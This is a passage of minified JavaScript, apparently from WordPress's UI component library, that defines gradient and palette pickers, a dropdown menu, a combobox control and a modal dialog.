vk(e,r,n)}(t,i,Xf(e).toRgbString())):(n(function(e,t,n){const r=e.findIndex((e=>e.position>t)),o={color:n,position:t},i=e.slice();return i.splice(r-1,0,o),i}(t,i,Xf(e).toRgbString())),u(!0))}}),style:null!==i?{left:`${i}%`,transform:"translateX( -50% )"}:void 0})};var xk=wk;function _k(e,t){switch(t.type){case"MOVE_INSERTER":if("IDLE"===e.id||"MOVING_INSERTER"===e.id)return{id:"MOVING_INSERTER",insertPosition:t.insertPosition};break;case"STOP_INSERTER_MOVE":if("MOVING_INSERTER"===e.id)return{id:"IDLE"};break;case"OPEN_INSERTER":if("MOVING_INSERTER"===e.id)return{id:"INSERTING_CONTROL_POINT",insertPosition:e.insertPosition};break;case"CLOSE_INSERTER":if("INSERTING_CONTROL_POINT"===e.id)return{id:"IDLE"};break;case"START_CONTROL_CHANGE":if("IDLE"===e.id)return{id:"MOVING_CONTROL_POINT"};break;case"STOP_CONTROL_CHANGE":if("MOVING_CONTROL_POINT"===e.id)return{id:"IDLE"}}return e}const Ek={id:"IDLE"};function Ck(e){let{background:t,hasGradient:n,value:r,onChange:o,disableInserter:i=!1,disableAlpha:a=!1,__experimentalIsRenderedInSidebar:l}=e;const u=(0,s.useRef)(),[d,f]=(0,s.useReducer)(_k,Ek),p=e=>{const t=gk(e.clientX,u.current);(0,dc.some)(r,(e=>{let{position:n}=e;return Math.abs(t-n)<10}))?"MOVING_INSERTER"===d.id&&f({type:"STOP_INSERTER_MOVE"}):f({type:"MOVE_INSERTER",insertPosition:t})},m="MOVING_INSERTER"===d.id,h="INSERTING_CONTROL_POINT"===d.id;return(0,s.createElement)("div",{className:c()("components-custom-gradient-picker__gradient-bar",{"has-gradient":n}),onMouseEnter:p,onMouseMove:p,style:{background:t},onMouseLeave:()=>{f({type:"STOP_INSERTER_MOVE"})}},(0,s.createElement)("div",{ref:u,className:"components-custom-gradient-picker__markers-container"},!i&&(m||h)&&(0,s.createElement)(xk.InsertPoint,{__experimentalIsRenderedInSidebar:l,disableAlpha:a,insertPosition:d.insertPosition,value:r,onChange:o,onOpenInserter:()=>{f({type:"OPEN_INSERTER"})},onCloseInserter:()=>{f({type:"CLOSE_INSERTER"})}}),(0,s.createElement)(xk,{__experimentalIsRenderedInSidebar:l,disableAlpha:a,disableRemove:i,gradientPickerDomRef:u,ignoreMarkerPosition:h?d.insertPosition:void 0,value:r,onChange:o,onStartControlPointChange:()=>{f({type:"START_CONTROL_CHANGE"})},onStopControlPointChange:()=>{f({type:"STOP_CONTROL_CHANGE"})}})))}var kk=n(7115);const Sk="linear-gradient(135deg, rgba(6, 147, 227, 1) 0%, rgb(155, 81, 224) 100%)",Tk={type:"angular",value:90},Nk=[{value:"linear-gradient",label:(0,u.__)("Linear")},{value:"radial-gradient",label:(0,u.__)("Radial")}],Rk={top:0,"top right":45,"right top":45,right:90,"right bottom":135,"bottom right":135,bottom:180,"bottom left":225,"left bottom":225,left:270,"top left":315,"left top":315};function Mk(e){let{type:t,value:n,length:r}=e;return`${function(e){let{type:t,value:n}=e;return"literal"===t?n:"hex"===t?`#${n}`:`${t}(${n.join(",")})`}({type:t,value:n})} ${function(e){if(!e)return"";const{value:t,type:n}=e;return`${t}${n}`}(r)}`}function Ik(e){let{type:t,orientation:n,colorStops:r}=e;const o=function(e){if(e&&"angular"===e.type)return`${e.value}deg`}(n);return`${t}(${[o,...r.sort(((e,t)=>{var n,r,o,i;return(null!==(n=null==e||null===(r=e.length)||void 0===r?void 0:r.value)&&void 0!==n?n:0)-(null!==(o=null==t||null===(i=t.length)||void 0===i?void 0:i.value)&&void 0!==o?o:0)})).map(Mk)].filter(Boolean).join(",")})`}function Pk(e){return void 0===e.length||"%"!==e.length.type}function Ok(e){switch(e.type){case"hex":return`#${e.value}`;case"literal":return e.value;case"rgb":case"rgba":return`${e.type}(${e.value.join(",")})`;default:return"transparent"}}Jf([Qf]);const Dk=ud(dm,{target:"e99xvul1"})({name:"1gvx10y",styles:"flex-grow:5"}),Ak=ud(dm,{target:"e99xvul0"})({name:"1gvx10y",styles:"flex-grow:5"}),Lk=e=>{var t,n;let{gradientAST:r,hasGradient:o,onChange:i}=e;const a=null!==(t=null==r||null===(n=r.orientation)||void 0===n?void 0:n.value)&&void 0!==t?t:180;return(0,s.createElement)(ig,{__nextHasNoMarginBottom:!0,onChange:e=>{i(Ik({...r,orientation:{type:"angular",value:e}}))},labelPosition:"top",value:o?a:""})},zk=e=>{let{gradientAST:t,hasGradient:n,onChange:r}=e;const{type:o}=t;return(0,s.createElement)(Cb,{__nextHasNoMarginBottom:!0,className:"components-custom-gradient-picker__type-picker",label:(0,u.__)("Type"),labelPosition:"top",onChange:e=>{"linear-gradient"===e&&r(Ik({...t,...t.orientation?{}:{orientation:Tk},type:"linear-gradient"})),"radial-gradient"===e&&(()=>{const{orientation:e,...n}=t;r(Ik({...n,type:"radial-gradient"}))})()},options:Nk,size:"__unstable-large",value:n&&o})};function Bk(e){let{__nextHasNoMargin:t=!1,value:n,onChange:r,__experimentalIsRenderedInSidebar:o}=e;const i=function(e){var t;let n;try{n=kk.parse(e)[0],n.value=e}catch(e){n=kk.parse(Sk)[0],n.value=Sk}if("directional"===(null===(t=n.orientation)||void 0===t?void 0:t.type)&&(n.orientation.type="angular",n.orientation.value=Rk[n.orientation.value].toString()),n.colorStops.some(Pk)){const{colorStops:e}=n,t=100/(e.length-1);e.forEach(((e,n)=>{e.length={value:t*n,type:"%"}})),n.value=Ik(n)}return n}(n),a=function(e){return Ik({type:"linear-gradient",orientation:Tk,colorStops:e.colorStops})}(i),l=i.value!==Sk,u=i.colorStops.map((e=>({color:Ok(e),position:parseInt(e.length.value)})));return t||lc()("Outer margin styles for wp.components.CustomGradientPicker",{since:"6.1",version:"6.4",hint:"Set the `__nextHasNoMargin` prop to true to start opting into the new styles, which will become the default in a future version"}),(0,s.createElement)(c_,{spacing:4,className:c()("components-custom-gradient-picker",{"is-next-has-no-margin":t})},(0,s.createElement)(Ck,{__experimentalIsRenderedInSidebar:o,background:a,hasGradient:l,value:u,onChange:e=>{r(Ik(function(e,t){return{...e,colorStops:t.map((e=>{let{position:t,color:n}=e;const{r:r,g:o,b:i,a:a}=Xf(n).toRgb();return{length:{type:"%",value:null==t?void 0:t.toString()},type:a<1?"rgba":"rgb",value:a<1?[r,o,i,a]:[r,o,i]}}))}}(i,e)))}}),(0,s.createElement)(bm,{gap:3,className:"components-custom-gradient-picker__ui-line"},(0,s.createElement)(Dk,null,(0,s.createElement)(zk,{gradientAST:i,hasGradient:l,onChange:r})),(0,s.createElement)(Ak,null,"linear-gradient"===i.type&&(0,s.createElement)(Lk,{gradientAST:i,hasGradient:l,onChange:r}))))}function Fk(e){let{className:t,clearGradient:n,gradients:r,onChange:o,value:i,actions:a}=e;const l=(0,s.useMemo)((()=>(0,dc.map)(r,(e=>{let{gradient:t,name:r}=e;return(0,s.createElement)(l_.Option,{key:t,value:t,isSelected:i===t,tooltipText:r||(0,u.sprintf)((0,u.__)("Gradient code: %s"),t),style:{color:"rgba( 0,0,0,0 )",background:t},onClick:i===t?n:()=>o(t),"aria-label":r?(0,u.sprintf)((0,u.__)("Gradient: %s"),r):(0,u.sprintf)((0,u.__)("Gradient code: %s"),t)})}))),[r,i,o,n]);return(0,s.createElement)(l_,{className:t,options:l,actions:a})}function Hk(e){let{className:t,clearGradient:n,gradients:r,onChange:o,value:i,actions:l}=e;return(0,s.createElement)(c_,{spacing:3,className:t},r.map(((e,t)=>{let{name:c,gradients:u}=e;return(0,s.createElement)(c_,{spacing:2,key:t},(0,s.createElement)(f_,null,c),(0,s.createElement)(Fk,a({clearGradient:n,gradients:u,onChange:o,value:i},r.length===t+1?{actions:l}:{})))})))}function Vk(e){let{__nextHasNoMargin:t=!1,className:n,gradients:r,onChange:o,value:i,clearable:l=!0,disableCustomGradients:c=!1,__experimentalHasMultipleOrigins:d,__experimentalIsRenderedInSidebar:f}=e;const p=(0,s.useCallback)((()=>o(void 0)),[o]),m=d&&null!=r&&r.length?Hk:Fk;t||lc()("Outer margin styles for wp.components.GradientPicker",{since:"6.1",version:"6.4",hint:"Set the `__nextHasNoMargin` prop to true to start opting into the new styles, which will become the default in a future version"});const h=t?{}:{marginTop:null!=r&&r.length?void 0:3,marginBottom:l?0:6};return(0,s.createElement)(og,a({marginBottom:0},h),(0,s.createElement)(c_,{spacing:null!=r&&r.length?4:0},!c&&(0,s.createElement)(Bk,{__nextHasNoMargin:!0,__experimentalIsRenderedInSidebar:f,value:i,onChange:o}),((null==r?void 0:r.length)||l)&&(0,s.createElement)(m,{className:n,clearable:l,clearGradient:p,gradients:r,onChange:o,value:i,actions:l&&!c&&(0,s.createElement)(l_.ButtonAction,{onClick:p},(0,u.__)("Clear"))})))}var jk=(0,s.createElement)(i.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,s.createElement)(i.Path,{d:"M5 5v1.5h14V5H5zm0 7.8h14v-1.5H5v1.5zM5 19h14v-1.5H5V19z"})),$k=window.wp.dom;const Wk=()=>{},Uk=["menuitem","menuitemradio","menuitemcheckbox"];class Gk extends s.Component{constructor(){super(...arguments),this.onKeyDown=this.onKeyDown.bind(this),this.bindContainer=this.bindContainer.bind(this),this.getFocusableContext=this.getFocusableContext.bind(this),this.getFocusableIndex=this.getFocusableIndex.bind(this)}componentDidMount(){this.container.addEventListener("keydown",this.onKeyDown),this.container.addEventListener("focus",this.onFocus)}componentWillUnmount(){this.container.removeEventListener("keydown",this.onKeyDown),this.container.removeEventListener("focus",this.onFocus)}bindContainer(e){const{forwardedRef:t}=this.props;this.container=e,"function"==typeof t?t(e):t&&"current"in t&&(t.current=e)}getFocusableContext(e){const{onlyBrowserTabstops:t}=this.props,n=(t?$k.focus.tabbable:$k.focus.focusable).find(this.container),r=this.getFocusableIndex(n,e);return r>-1&&e?{index:r,target:e,focusables:n}:null}getFocusableIndex(e,t){const n=e.indexOf(t);if(-1!==n)return n}onKeyDown(e){this.props.onKeyDown&&this.props.onKeyDown(e);const{getFocusableContext:t}=this,{cycle:n=!0,eventToOffset:r,onNavigate:o=Wk,stopNavigationEvents:i}=this.props,a=r(e);if(void 0!==a&&i){e.stopImmediatePropagation();const t=e.target.getAttribute("role"),n=Uk.includes(t),r="Tab"===e.code;(n||r)&&e.preventDefault()}if(!a)return;const s=t(e.target.ownerDocument.activeElement);if(!s)return;const{index:l,focusables:c}=s,u=n?function(e,t,n){const r=e+n;return r<0?t+r:r>=t?r-t:r}(l,c.length,a):l+a;u>=0&&u<c.length&&(c[u].focus(),o(u,c[u]))}render(){const{children:e,stopNavigationEvents:t,eventToOffset:n,onNavigate:r,onKeyDown:o,cycle:i,onlyBrowserTabstops:l,forwardedRef:c,...u}=this.props;return(0,s.createElement)("div",a({ref:this.bindContainer},u),e)}}const qk=(e,t)=>(0,s.createElement)(Gk,a({},e,{forwardedRef:t}));qk.displayName="NavigableContainer";var Yk=(0,s.forwardRef)(qk);var Kk=(0,s.forwardRef)((function(e,t){let{role:n="menu",orientation:r="vertical",...o}=e;return(0,s.createElement)(Yk,a({ref:t,stopNavigationEvents:!0,onlyBrowserTabstops:!1,role:n,"aria-orientation":"presentation"===n?null:r,eventToOffset:e=>{const{code:t}=e;let n=["ArrowDown"],o=["ArrowUp"];return"horizontal"===r&&(n=["ArrowRight"],o=["ArrowLeft"]),"both"===r&&(n=["ArrowRight","ArrowDown"],o=["ArrowLeft","ArrowUp"]),n.includes(t)?1:o.includes(t)?-1:["ArrowDown","ArrowUp","ArrowLeft","ArrowRight"].includes(t)?0:void 0}},o))}));function Xk(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};const n={...e,...t};return t.className&&e.className&&(n.className=c()(t.className,e.className)),n}function Zk(e){return"function"==typeof e}var Jk=function(e){const{children:t,className:n,controls:r,icon:o=jk,label:i,popoverProps:l,toggleProps:u,menuProps:d,disableOpenOnArrowDown:f=!1,text:p,noIcons:m}=e;if(!(null!=r&&r.length||Zk(t)))return null;let h;null!=r&&r.length&&(h=r,Array.isArray(h[0])||(h=[h]));const v=Xk({className:"components-dropdown-menu__popover"},l);return(0,s.createElement)(mb,{className:c()("components-dropdown-menu",n),popoverProps:v,renderToggle:e=>{var t;let{isOpen:n,onToggle:r}=e;const l=Xk({className:c()("components-dropdown-menu__toggle",{"is-opened":n})},u);return(0,s.createElement)(hd,a({},l,{icon:o,onClick:e=>{r(e),l.onClick&&l.onClick(e)},onKeyDown:e=>{(e=>{f||n||"ArrowDown"!==e.code||(e.preventDefault(),r())})(e),l.onKeyDown&&l.onKeyDown(e)},"aria-haspopup":"true","aria-expanded":n,label:i,text:p,showTooltip:null===(t=null==u?void 0:u.showTooltip)||void 0===t||t}),l.children)},renderContent:e=>{var n;const r=Xk({"aria-label":i,className:c()("components-dropdown-menu__menu",{"no-icons":m})},d);return(0,s.createElement)(Kk,a({},r,{role:"menu"}),Zk(t)?t(e):null,null===(n=h)||void 0===n?void 0:n.flatMap(((t,n)=>t.map(((t,r)=>(0,s.createElement)(hd,{key:[n,r].join(),onClick:n=>{n.stopPropagation(),e.onClose(),t.onClick&&t.onClick()},className:c()("components-dropdown-menu__menu-item",{"has-separator":n>0&&0===r,"is-active":t.isActive,"is-icon-only":!t.title}),icon:t.icon,label:t.label,"aria-checked":"menuitemcheckbox"===t.role||"menuitemradio"===t.role?t.isActive:void 0,role:"menuitemcheckbox"===t.role||"menuitemradio"===t.role?t.role:"menuitem",disabled:t.isDisabled},t.title))))))}})};const Qk=ud(l_.Option,{target:"e5bw3229"})("width:",vm(6),";height:",vm(6),";pointer-events:none;"),eS=ud(Fv,{target:"e5bw3228"})(uh,"{background:",op.gray[100],";border-radius:",Am.controlBorderRadius,";",fh,fh,fh,fh,"{height:",vm(8),";}",vh,vh,vh,"{border-color:transparent;box-shadow:none;}}"),tS=ud(fd,{target:"e5bw3227"})("padding:3px 0 3px ",vm(3),";height:calc( 40px - ",Am.borderWidth," );border:1px solid ",Am.surfaceBorderColor,";border-bottom-color:transparent;&:first-of-type{border-top-left-radius:",Am.controlBorderRadius,";border-top-right-radius:",Am.controlBorderRadius,";}&:last-of-type{border-bottom-left-radius:",Am.controlBorderRadius,";border-bottom-right-radius:",Am.controlBorderRadius,";border-bottom-color:",Am.surfaceBorderColor,";}&.is-selected+&{border-top-color:transparent;}&.is-selected{border-color:",op.ui.theme,";}"),nS=ud("div",{target:"e5bw3226"})("line-height:",vm(8),";margin-left:",vm(2),";margin-right:",vm(2),";white-space:nowrap;overflow:hidden;",tS,":hover &{color:",op.ui.theme,";}"),rS=ud(d_,{target:"e5bw3225"})("text-transform:uppercase;line-height:",vm(6),";font-weight:500;&&&{font-size:11px;margin-bottom:0;}"),oS=ud(fd,{target:"e5bw3224"})("height:",vm(6),";display:flex;"),iS=ud(uy,{target:"e5bw3223"})("margin-bottom:",vm(2),";"),aS=ud(fd,{target:"e5bw3222"})({name:"u6wnko",styles:"&&&{.components-button.has-icon{min-width:0;padding:0;}}"}),sS=ud(hd,{target:"e5bw3221"})("&&{color:",op.ui.theme,";}"),lS=ud(hd,{target:"e5bw3220"})("&&{margin-top:",vm(1),";}"),cS="#000";function uS(e){let{value:t,onChange:n,label:r}=e;return(0,s.createElement)(eS,{label:r,hideLabelFromVision:!0,value:t,onChange:n})}function dS(e){let{canOnlyChangeValues:t,element:n,onChange:r,isEditing:o,onStartEditing:i,onRemove:l,onStopEditing:c,slugPrefix:f,isGradient:p}=e;const m=(0,d.__experimentalUseFocusOutside)(c),h=p?n.gradient:n.color;return(0,s.createElement)(tS,a({className:o?"is-selected":void 0,as:"div",onClick:i},o?{...m}:{style:{cursor:"pointer"}}),(0,s.createElement)(uy,{justify:"flex-start"},(0,s.createElement)(fm,null,(0,s.createElement)(Qk,{style:{background:h,color:"transparent"}})),(0,s.createElement)(fm,null,o&&!t?(0,s.createElement)(uS,{label:p?(0,u.__)("Gradient name"):(0,u.__)("Color name"),value:n.name,onChange:e=>r({...n,name:e,slug:f+(0,dc.kebabCase)(e)})}):(0,s.createElement)(nS,null,n.name)),o&&!t&&(0,s.createElement)(fm,null,(0,s.createElement)(lS,{isSmall:!0,icon:Hg,label:(0,u.__)("Remove color"),onClick:l}))),o&&(0,s.createElement)(uf,{placement:"left-start",offset:20,className:"components-palette-edit__popover"},!p&&(0,s.createElement)(a_,{color:h,enableAlpha:!0,onChange:e=>r({...n,color:e})}),p&&(0,s.createElement)("div",{className:"components-palette-edit__popover-gradient-picker"},(0,s.createElement)(Bk,{__nextHasNoMargin:!0,__experimentalIsRenderedInSidebar:!0,value:h,onChange:e=>r({...n,gradient:e})}))))}function fS(e,t){let{slug:n,color:r,gradient:o}=t;return new RegExp(`^${e}color-([\\d]+)$`).test(n)&&(!!r&&r===cS||!!o&&o===Sk)}function pS(e){let{elements:t,onChange:n,editingElement:r,setEditingElement:o,canOnlyChangeValues:i,slugPrefix:a,isGradient:l}=e;const c=(0,s.useRef)();(0,s.useEffect)((()=>{c.current=t}),[t]),(0,s.useEffect)((()=>()=>{if(c.current.some(((e,t)=>fS(a,e)))){const e=c.current.filter((e=>!fS(a,e)));n(e.length?e:void 0)}}),[]);const u=(0,d.useDebounce)(n,100);return(0,s.createElement)(c_,{spacing:3},(0,s.createElement)(fk,{isRounded:!0},t.map(((e,c)=>(0,s.createElement)(dS,{isGradient:l,canOnlyChangeValues:i,key:c,element:e,onStartEditing:()=>{r!==c&&o(c)},onChange:e=>{u(t.map(((t,n)=>n===c?e:t)))},onRemove:()=>{o(null);const e=t.filter(((e,t)=>t!==c));n(e.length?e:void 0)},isEditing:c===r,onStopEditing:()=>{c===r&&o(null)},slugPrefix:a})))))}const mS=[];function hS(e){let{gradients:t,colors:n=mS,onChange:r,paletteLabel:o,emptyMessage:i,canOnlyChangeValues:a,canReset:l,slugPrefix:c=""}=e;const d=!!t,f=d?t:n,[p,m]=(0,s.useState)(!1),[h,v]=(0,s.useState)(null),g=p&&h&&f[h]&&!f[h].slug,b=f.length>0;return(0,s.createElement)(aS,null,(0,s.createElement)(iS,null,(0,s.createElement)(rS,null,o),(0,s.createElement)(oS,null,p&&(0,s.createElement)(sS,{isSmall:!0,onClick:()=>{m(!1),v(null)}},(0,u.__)("Done")),!a&&(0,s.createElement)(hd,{isSmall:!0,isPressed:g,icon:KC,label:d?(0,u.__)("Add gradient"):(0,u.__)("Add color"),onClick:()=>{const e=function(e,t){const n=new RegExp(`^${t}color-([\\d]+)$`),r=e.reduce(((e,t)=>{if("string"==typeof(null==t?void 0:t.slug)){const r=null==t?void 0:t.slug.match(n);if(r){const t=parseInt(r[1],10);if(t>=e)return t+1}}return e}),1);return(0,u.sprintf)((0,u.__)("Color %s"),r)}(f,c);r([...f,{...d?{gradient:Sk}:{color:cS},name:e,slug:c+(0,dc.kebabCase)(e)}]),m(!0),v(f.length)}}),b&&(!p||!a||l)&&(0,s.createElement)(Jk,{icon:XC,label:d?(0,u.__)("Gradient options"):(0,u.__)("Color options"),toggleProps:{isSmall:!0}},(e=>{let{onClose:t}=e;return(0,s.createElement)(s.Fragment,null,(0,s.createElement)(Kk,{role:"menu"},!p&&(0,s.createElement)(hd,{variant:"tertiary",onClick:()=>{m(!0),t()},className:"components-palette-edit__menu-button"},d?(0,u.__)("Edit gradients"):(0,u.__)("Edit colors")),!a&&(0,s.createElement)(hd,{variant:"tertiary",onClick:()=>{v(null),m(!1),r(),t()},className:"components-palette-edit__menu-button"},d?(0,u.__)("Remove all gradients"):(0,u.__)("Remove all colors")),l&&(0,s.createElement)(hd,{variant:"tertiary",onClick:()=>{v(null),r(),t()}},d?(0,u.__)("Reset gradient"):(0,u.__)("Reset colors"))))})))),b&&(0,s.createElement)(s.Fragment,null,p&&(0,s.createElement)(pS,{canOnlyChangeValues:a,elements:f,onChange:r,editingElement:h,setEditingElement:v,slugPrefix:c,isGradient:d}),!p&&(d?(0,s.createElement)(Vk,{__nextHasNoMargin:!0,gradients:t,onChange:()=>{},clearable:!1,disableCustomGradients:!0}):(0,s.createElement)(b_,{colors:n,onChange:()=>{},clearable:!1,disableCustomColors:!0}))),!b&&i)}const vS=e=>{let{__next36pxDefaultSize:t}=e;return!t&&Ef("height:28px;padding-left:",vm(1),";padding-right:",vm(1),";","")},gS=ud(bm,{target:"evuatpg0"})("height:34px;padding-left:",vm(2),";padding-right:",vm(2),";",vS,";");const bS=(0,s.forwardRef)((function(e,t){const{value:n,isExpanded:r,instanceId:o,selectedSuggestionIndex:i,className:l,onChange:u,onFocus:d,onBlur:f,...p}=e,[m,h]=(0,s.useState)(!1),v=n?n.length+1:0;return(0,s.createElement)("input",a({ref:t,id:`components-form-token-input-${o}`,type:"text"},p,{value:n||"",onChange:e=>{u&&u({value:e.target.value})},onFocus:e=>{h(!0),null==d||d(e)},onBlur:e=>{h(!1),null==f||f(e)},size:v,className:c()(l,"components-form-token-field__input"),autoComplete:"off",role:"combobox","aria-expanded":r,"aria-autocomplete":"list","aria-owns":r?`components-form-token-suggestions-${o}`:void 0,"aria-activedescendant":m&&-1!==i&&r?`components-form-token-suggestions-${o}-${i}`:void 0,"aria-describedby":`components-form-token-suggestions-howto-${o}`}))}));var yS=bS,wS=n(5425),xS=n.n(wS);const _S=e=>{e.preventDefault()};var ES=function(e){let{selectedIndex:t,scrollIntoView:n,match:r,onHover:o,onSelect:i,suggestions:a=[],displayTransform:l,instanceId:u,__experimentalRenderItem:f}=e;const[p,m]=(0,s.useState)(!1),h=(0,d.useRefEffect)((e=>{let r;return t>-1&&n&&e.children[t]&&(m(!0),xS()(e.children[t],e,{onlyScrollIfNeeded:!0}),r=window.setTimeout((()=>{m(!1)}),100)),()=>{void 0!==r&&window.clearTimeout(r)}}),[t,n]),v=e=>()=>{p||null==o||o(e)},g=e=>()=>{null==i||i(e)};return(0,s.createElement)("ul",{ref:h,className:"components-form-token-field__suggestions-list",id:`components-form-token-suggestions-${u}`,role:"listbox"},a.map(((e,n)=>{const o=(e=>{const t=l(r).toLocaleLowerCase();if(0===t.length)return null;const n=l(e),o=n.toLocaleLowerCase().indexOf(t);return{suggestionBeforeMatch:n.substring(0,o),suggestionMatch:n.substring(o,o+t.length),suggestionAfterMatch:n.substring(o+t.length)}})(e),i=c()("components-form-token-field__suggestion",{"is-selected":n===t});let a;return a="function"==typeof f?f({item:e}):o?(0,s.createElement)("span",{"aria-label":l(e)},o.suggestionBeforeMatch,(0,s.createElement)("strong",{className:"components-form-token-field__suggestion-match"},o.suggestionMatch),o.suggestionAfterMatch):l(e),(0,s.createElement)("li",{id:`components-form-token-suggestions-${u}-${n}`,role:"option",className:i,key:"object"==typeof e&&"value"in e?null==e?void 0:e.value:l(e),onMouseDown:_S,onClick:g(e),onMouseEnter:v(e),"aria-selected":n===t},a)})))},CS=(0,d.createHigherOrderComponent)((e=>t=>{const[n,r]=(0,s.useState)(),o=(0,s.useCallback)((e=>r((()=>null!=e&&e.handleFocusOutside?e.handleFocusOutside.bind(e):void 0))),[]);return(0,s.createElement)("div",(0,d.__experimentalUseFocusOutside)(n),(0,s.createElement)(e,a({ref:o},t)))}),"withFocusOutside");const kS=()=>{},SS=CS(class extends s.Component{handleFocusOutside(e){this.props.onFocusOutside(e)}render(){return this.props.children}});var TS=function e(t){var n;let{__nextHasNoMarginBottom:r=!1,__next36pxDefaultSize:o,value:i,label:a,options:l,onChange:f,onFilterValueChange:p=kS,hideLabelFromVision:m,help:h,allowReset:v=!0,className:g,messages:b={selected:(0,u.__)("Item selected.")},__experimentalRenderItem:y}=t;const[w,x]=e_({value:i,onChange:f}),_=l.find((e=>e.value===w)),E=null!==(n=null==_?void 0:_.label)&&void 0!==n?n:"",C=(0,d.useInstanceId)(e,"combobox-control"),[k,S]=(0,s.useState)(_||null),[T,N]=(0,s.useState)(!1),[R,M]=(0,s.useState)(!1),[I,P]=(0,s.useState)(""),O=(0,s.useRef)(),D=(0,s.useMemo)((()=>{const e=[],t=[],n=dg(I);return l.forEach((r=>{const o=dg(r.label).indexOf(n);0===o?e.push(r):o>0&&t.push(r)})),e.concat(t)}),[I,l]),A=e=>{x(e.value),(0,cg.speak)(b.selected,"assertive"),S(e),P(""),N(!1)},L=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:1;const t=D.indexOf(k);let n=t+e;n<0?n=D.length-1:n>=D.length&&(n=0),S(D[n]),N(!0)};return(0,s.useEffect)((()=>{const e=D.length>0,t=D.indexOf(k)>0;e&&!t&&S(D[0])}),[D,k]),(0,s.useEffect)((()=>{const e=D.length>0;if(T){const t=e?(0,u.sprintf)((0,u._n)("%d result found, use up and down arrow keys to navigate.","%d results found, use up and down arrow keys to navigate.",D.length),D.length):(0,u.__)("No results.");(0,cg.speak)(t,"polite")}}),[D,T]),(0,s.createElement)(SS,{onFocusOutside:()=>{N(!1)}},(0,s.createElement)(Ng,{__nextHasNoMarginBottom:r,className:c()(g,"components-combobox-control"),tabIndex:"-1",label:a,id:`components-form-token-input-${C}`,hideLabelFromVision:m,help:h},(0,s.createElement)("div",{className:"components-combobox-control__suggestions-container",tabIndex:"-1",onKeyDown:e=>{let t=!1;if(!e.defaultPrevented){switch(e.code){case"Enter":k&&(A(k),t=!0);break;case"ArrowUp":L(-1),t=!0;break;case"ArrowDown":L(1),t=!0;break;case"Escape":N(!1),S(null),t=!0}t&&e.preventDefault()}}},(0,s.createElement)(gS,{__next36pxDefaultSize:o},(0,s.createElement)(dm,null,(0,s.createElement)(yS,{className:"components-combobox-control__input",instanceId:C,ref:O,value:T?I:E,onFocus:()=>{M(!0),N(!0),p(""),P("")},onBlur:()=>{M(!1)},isExpanded:T,selectedSuggestionIndex:D.indexOf(k),onChange:e=>{const t=e.value;P(t),p(t),R&&N(!0)}})),v&&(0,s.createElement)(fm,null,(0,s.createElement)(hd,{className:"components-combobox-control__reset",icon:Fg,disabled:!w,onClick:()=>{x(null),O.current.focus()},label:(0,u.__)("Reset")}))),T&&(0,s.createElement)(ES,{instanceId:C,match:{label:I},displayTransform:e=>e.label,suggestions:D,selectedIndex:D.indexOf(k),onHover:S,onSelect:A,scrollIntoView:!0,__experimentalRenderItem:y}))))};const NS=new Set(["alert","status","log","marquee","timer"]);let RS=[],MS=!1;function IS(e){if(MS)return;Array.from(document.body.children).forEach((t=>{t!==e&&function(e){const t=e.getAttribute("role");return!("SCRIPT"===e.tagName||e.hasAttribute("aria-hidden")||e.hasAttribute("aria-live")||NS.has(t))}(t)&&(t.setAttribute("aria-hidden","true"),RS.push(t))})),MS=!0}let PS=0;var OS=(0,s.forwardRef)((function e(t,n){const{bodyOpenClassName:r="modal-open",role:o="dialog",title:i=null,focusOnMount:l=!0,shouldCloseOnEsc:f=!0,shouldCloseOnClickOutside:p=!0,isDismissible:m=!0,aria:h={labelledby:null,describedby:null},onRequestClose:v,icon:g,closeButtonLabel:b,children:y,style:w,overlayClassName:x,className:_,contentLabel:E,onKeyDown:C,isFullScreen:k=!1,__experimentalHideHeader:S=!1}=t,T=(0,s.useRef)(),N=(0,d.useInstanceId)(e),R=i?`components-modal-header-${N}`:h.labelledby,M=(0,d.useFocusOnMount)(l),I=(0,d.useConstrainedTabbing)(),P=(0,d.useFocusReturn)(),O=(0,d.__experimentalUseFocusOutside)(v),[D,A]=(0,s.useState)(!1);(0,s.useEffect)((()=>(PS++,1===PS&&(IS(T.current),document.body.classList.add(r)),()=>{PS--,0===PS&&(document.body.classList.remove(r),MS&&(RS.forEach((e=>{e.removeAttribute("aria-hidden")})),RS=[],MS=!1))})),[r]);const L=(0,s.useCallback)((e=>{var t,n;const r=null!==(t=null==e||null===(n=e.target)||void 0===n?void 0:n.scrollTop)&&void 0!==t?t:-1;!D&&r>0?A(!0):D&&r<=0&&A(!1)}),[D]);return(0,s.createPortal)((0,s.createElement)("div",{ref:(0,d.useMergeRefs)([T,n]),className:c()("components-modal__screen-overlay",x),onKeyDown:function(e){f&&"Escape"===e.code&&!e.defaultPrevented&&(e.preventDefault(),v&&v(e))}},(0,s.createElement)(Hd,{document:document},(0,s.createElement)("div",a({className:c()("components-modal__frame",_,{"is-full-screen":k}),style:w,ref:(0,d.useMergeRefs)([I,P,M]),role:o,"aria-label":E,"aria-labelledby":E?null:R,"aria-describedby":h.describedby,tabIndex:"-1"},p?O:{},{onKeyDown:C}),(0,s.createElement)("div",{className:c()("components-modal__content",{"hide-header":S,"has-scrolled-content":D}),role:"document",onScroll:L},!S&&(0,s.createElement)("div",{className:"components-modal__header"},(0,s.createElement)("div",{className:"components-modal__header-heading-container"},g&&(0,s.createElement)("span",{className:"components-modal__icon-container","aria-hidden":!0},g),i&&(0,s.createElement)("h1",{id:R,className:"components-modal__header-heading"},i)),m&&(0,s.createElement)(hd,{onClick:v,icon:ac,label:b||(0,u.__)("Close dialog")})),y)))),document.body)}));const DS={name:"7g5ii0",styles:"&&{z-index:1000001;}"};var AS=Qu((function(e,t){const{isOpen:n,onConfirm:r,onCancel:o,children:i,confirmButtonText:l,cancelButtonText:c,...d}=Ju(e,"ConfirmDialog"),f=Zu()(DS),[p,m]=(0,s.useState)(),[h,v]=(0,s.useState)();(0,s.useEffect)((()=>{const e=void 0!==n;m(!e||n),v(!e)}),[n]);const 